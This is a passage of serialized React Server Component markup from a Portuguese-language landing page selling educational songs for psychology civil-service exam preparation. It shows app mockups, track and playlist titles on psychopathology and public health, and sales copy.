hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}],\"$L10\"]}],\"$L11\",\"$L12\"]}],\"$L13\",\"$L14\",\"$L15\",\"$L16\"]}]]}],\"$L17\",\"$L18\"]}]}]}],\"$L19\",\"$L1a\",\"$L1b\"]}]}]]}]]}],\"$L1c\",\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\n10:[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]\n11:[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}]\n12:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n13:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n14:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("15:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n16:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("17:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n18:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("19:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1a:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1b:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1c:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"11\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n1d:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1e:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n1f:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L29\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de 